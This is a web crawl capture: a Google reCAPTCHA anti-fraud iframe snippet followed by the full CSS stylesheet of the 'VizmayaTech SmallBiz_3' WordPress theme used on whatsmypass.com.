<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FoDp8hsPoeYz8u2zjsCsHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769830802472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.whatsmypass.com/wp-content/themes/vizmayatech-smallbiz_3-11/style.css
body_size: 1384
content:
/*  
Theme Name: VizmayaTech SmallBiz_3
Theme URI: http://www.vizmayatech.com/
Description: VizmayaTech SmallBiz_3 is a theme for WordPress 1.5. Made by <a href="http://www.vizmayatech.com/">Vinod G</a>.
Version: 1.1
Author: Vinod G
Author URI: http://www.vizmayatech.com/

Some parts of the code are based on "The default WordPress theme" which in turn is based on
<a href="http://binarybonsai.com/kubrick/">Kubrick</a>.
Some style aspects are adapted from Falling Dreams Theme Made by <a href="http://teo.esuper.ro">Razvan Teodorescu</a>.

Please contact me if you have questions: vinod@vizmayatech.com
*/

body
{
  background-attachment: fixed;
  background-color: #C0C0C0;
  color: #3D3D3D;
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 11px;
  margin: 0px auto;
  padding: 0px;
  text-align: center;
}

a:link
{
  color: #2D2DB9;
  text-decoration: none;
}

a:visited
{
  color: #B92D2D;
  text-decoration: none;
}

a:hover
{
  color: #000000;
}

blockquote
{
  color: #336633;
  font-style: italic;
}


cite
{
  color: #333333;
  font-size: 10px;
  font-style: normal;
  padding-bottom: 4px;
}

form
{
  color: #000000;
  margin: 0px;
  padding: 0px;
}

h2
{
  font-size: 11px;
  font-weight: normal;
}

h3 {
  font-size: 21px;
  margin: 0px;
  padding: 0px 0px 3px;
}

h3 a
{
  color: #0066FF;
}

h4
{
  color: #3D3D3D;
  font-family: Georgia, Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
}

input
{
  background: #F8F8F8;
  border-color: #999999;
  border-style: solid;
  border-width: 1px;
  color: #333333;
  font-family: Georgia, Arial, Helvetica, sans-serif;
  font-size: 11px;
  margin: 5px;
  padding: 3px;
}

pre
{
white-space: pre-wrap;word-wrap: break-word; 
background:#99ffff; 
padding:10px; 
border:1px 
dashed #0033ff;
font: 0.8em  Verdana, Arial ;
}

li#about
{
  color: #666666;
  font-size: 10px;
}

p.comment_meta
{
  font-size: .9em;
  margin: 0 0 10px 10px;
}

select
{
  border: 1px solid #003300;
  color: #333333;
  font-family: Arial, Helvetica, sans-serif;
  margin: 5px;
  padding-left: 3px;
}

textarea
{
  background: #FFFFFF;
  border: 1px solid #999999;
  color: #333333;
  font-family: Georgia, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-variant: normal;
  margin: 5px;
  margin: 5px;
  padding: 3px;
  padding: 3px;
  width: 74%;
}

textarea:hover
{
  background: #FFFFFF;
}

.author
{
  border-bottom: 1px dotted #999999;
  color: #3D3D3D;
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 10px;
}

.commentlist
{
  margin: 0;
  padding: 0;
}

.commentlist li
{
  background: #F0F0F0;
  border: 1px solid #CCCCCC;
  color: #3D3D3D;
  list-style: none;
  margin-top: 10px;
  margin-bottom: 10px;
  margin-right: 30px;
  margin-left: 10px;
  padding: 10px 10px 0px 10px;
}


.commentlist li:hover
{
  border: 1px solid #CCCCCC;
}

.data
{
  color: #3D3D3D;
  font-family: Georgia, Arial, Helvetica, sans-serif;
  font-size: 20px;
  margin-top: 20px;
  text-align: right;
}

.feedback
{
  background-color: #EEEEEE;
  margin-bottom: 12px;
  padding: 3px;
}

.image-align-left
{
  float: left;
  padding: 4px;
}

.image-align-right
{
  float: right;
  padding: 4px;
}

.meta
{
  color: #999999;
  float: left;
  font-size: 10px;
}

.post
{
  padding-right: 160px;
}


.storycontent
{
  line-height: 130%;
  padding-top: 10px;
}

.storytitle
{
  background-position: left;
  background-repeat: no-repeat;
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 5px;
  padding-left: 0px;
  padding-top: 2px;
  text-align: left;
  color: #1010DE; /*DE3A3A*/
}

.storytitle a:visited
{
  color: #1010DE; /*DE3A3A*/
  text-decoration: none;
}

.storytitle a:hover
{
  color: #000000;
}

#loginfont
{
  color: #C8C8C8;
  font-size: 10px;
  float: right;
  padding-right: 10px;
}

#loginfont a:link, #loginfont a:visited
{
  color: #C8C8C8;
  font-size: 10px;
  float: right;
  padding-right: 10px;
}

#content
{
  color: #000000;
  float: right;
  height: auto;
  margin: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
  padding-right: 0px;
  padding-top: 0px;
  text-align: justify;
  width: 660px;
}


#footer
{
  background-color: #000000;
  border-bottom-color: #000000;
  border-bottom-style: outset;
  border-bottom-width: 5px;
  border-top-color: #000000;
  border-top-style: solid;
  border-top-width: 1px;
  clear: both;
  color: #666666;
  font-size: 10px;
  font-variant: normal;
  font-weight: normal;
  height: 30px;
  line-height: 130%;
  margin: 0px;
  padding-bottom: 3px;
  padding-left: 8px;
  padding-right: 3px;
  padding-top: 10px;
  width: 815px;
}

#footer a:link, #footer a:visited
{
  color: #666666;
  text-decoration: underline;
}

#footer a:hover
{
  color: #999999;
  text-decoration: overline;
}

#footer-banner
{
  background-color: #F0F0F0;
  border-bottom-color: #F0F0F0;
  border-bottom-style: outset;
  border-bottom-width: 5px;
  border-top-color: #E0E0E0;
  border-top-style: solid;
  border-top-width: 5px;
  clear: both;
  color: #666666;
  font-size: 10px;
  font-variant: normal;
  font-weight: normal;
  height: 70px;
  line-height: 130%;
  margin: 0px;
  padding-bottom: 3px;
  padding-left: 8px;
  padding-right: 3px;
  padding-top: 10px;
  width: 815px;
}


#header
{
  background-image: url(images/header_banner.jpg);
  font-family: "Trebuchet MS", verdana, arial, helvetica;
  height: 120px;
  margin: 0px;
  padding-left: 15px;
  padding-top: 1px;
  text-align: left;
  vertical-align: bottom;
}

#header-banner
{
  background-color: #F0F0F0;
  border-bottom-color: #F0F0F0;
  border-bottom-style: outset;
  border-bottom-width: 5px;
  border-top-color: #E0E0E0;
  border-top-style: solid;
  border-top-width: 1px;
  clear: both;
  color: #666666;

  font-size: 10px;
  font-variant: normal;
  font-weight: normal;
  height: 70px;
  line-height: 130%;
  margin: 0px;
  padding-bottom: 3px;
  padding-left: 8px;
  padding-right: 3px;
  padding-top: 10px;
  width: 815px;
}


#header a:link, #header a:visited
{
  color: #FFFFFF;
  font-size: 24px;
}

#header a:hover
{
  color: #FFFFFF;
}

#menu
{
  width: 450px;
}

#menu ul
{
  list-style-type: none;
}

#menu ul li
{
  border-bottom-color: #CCCCCC;
  border-bottom-style: dashed;
  border-bottom-width: 1px;
  padding-bottom: 10px;
  padding-left: 10px;
  padding-top: 10px;
}

#menu ul ul
{
  list-style-type: none;
}

#menu ul ul li
{
  border: none;
  list-style-type: none;
  margin: 0px 0px 0px -10px;
  padding-bottom: 2px;
  padding-top: 2px;
}

#navmenu
{
  background-color: #202020;
  color: #FFFFFF;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 11px;
  font-variant: small-caps;
  font-weight: bold;
  height: 22px;
  letter-spacing: .1em;
  margin-bottom: 5px;
  padding-bottom: 3px;
  padding-left: 25px;
  padding-right: 3px;
  padding-top: 2px;
  text-align: left;
  text-decoration: none;
}

#navmenu a:link, #navmenu a:visited
{
  color: #D0D0D0;
  font-variant: normal;
  font-weight: bold;
  padding-bottom: 3px;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  text-decoration: none;
}

#navmenu a:hover
{
  color: #FFFFFF;
  text-decoration: none;
}

#rap
{
  background-color: #F8F8F8;
  border-left-color: #FFFFFF;
  border-left-style: solid;
  border-left-width: 5px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-right-width: 5px;
  margin-bottom: 0px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0px;
  padding: 0px;
  text-align: center;
  width: 826px;
}

#side
{
  background-color: #F0F0F0;
  float: left;
  left: 0px;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  position: relative;
  text-align: left;
  width: 140px;
}

#side h2
{
  color: #666666;
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  height: 20px;
  margin: 0px;
  padding-bottom: 0px;
  padding-right: 10px;
  padding-top: 16px;
  text-align: right;
}

#side ul
{
  list-style-type: none;
  margin: 0px 0px 0px -10px;
  padding: 0px;
  padding-right: 10px;
  text-align: right;
}

#side ul li
{
  padding-bottom: 10px;
  padding-left: 10px;
  padding-top: 10px;
  text-align: right;
}

#side ul ul
{
  list-style-type: none;
  margin: 0px 0px 0px 5px;
  padding: 0px;
  text-align: right;
}

#side ul ul li
{
  border: none;
  list-style-type: none;
  margin: 2px 0px 0px 0px;
  padding-bottom: 2px;
  padding-right: 10px;
  padding-top: 2px;
  text-align: right;
  font-size: 14px;
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  background-color: #C0C0C0;
}

#side a:link, #side a:visited
{
  color: #1010DE;
}

#side a:hover
{
  color: #000000;
}


#right-side
{
  background-color: #F0F0F0;
  float: right;
  right: 10px;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  position: relative;
  text-align: right;
  width: 130px;
}


#submit
{
  border-bottom-color: #999999;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  border-left-color: #999999;
  border-left-style: solid;
  border-left-width: 1px;
  border-right-color: #666666;
  border-right-style: solid;
  border-right-width: 1px;
  border-top-color: #666666;
  border-top-style: solid;
  border-top-width: 1px;
}

#submit:hover
{
  border-bottom-color: #666666;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  border-left-color: #666666;
  border-left-style: solid;
  border-left-width: 1px;
  border-right-color: #999999;
  border-right-style: solid;
  border-right-width: 1px;
  border-top-color: #999999;
  border-top-style: solid;
  border-top-width: 1px;
  cursor: hand;
}

.postlist
{
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  text-align: left;
  color: #1010DE;
}